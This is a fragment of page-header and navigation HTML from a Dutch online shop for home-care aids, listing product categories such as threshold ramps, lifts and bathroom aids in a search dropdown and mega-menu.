<li id="nav-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="nav-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="nav-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="nav-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="nav-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://homecareinnovation.nl/" title="HomeCare Innovation BV - De Nederlandse groothandel in hulpmiddelen"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-wit-klein.png" alt="HomeCare Innovation BV" /><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1000" height="357" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-klein.png" alt="HomeCare Innovation BV" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><span class="separator"></span><div class="header-contact"><ul class="nav nav-pills nav-top">
<li class="d-none d-sm-block"><span style="color: #333333;">&gt;&nbsp;<a style="color: #333333;" href="/nl/over-ons/" target="_blank" rel="noopener">Over ons</a></span></li>
<li class="d-none d-sm-block"><span style="color: #333333;"><a style="color: #333333;" href="/contact" target="_blank" rel="noopener">&gt; Contact</a></span></li>
<li class="phone nav-item-left-border nav-item-right-border"><span style="color: #333333;"><a style="color: #333333;" href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>
</ul></div><span class="separator"></span><span class="separator"></span>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="nav-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="nav-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="nav-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_4.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_3-removebg-preview.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"></li>
	<li id="nav-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
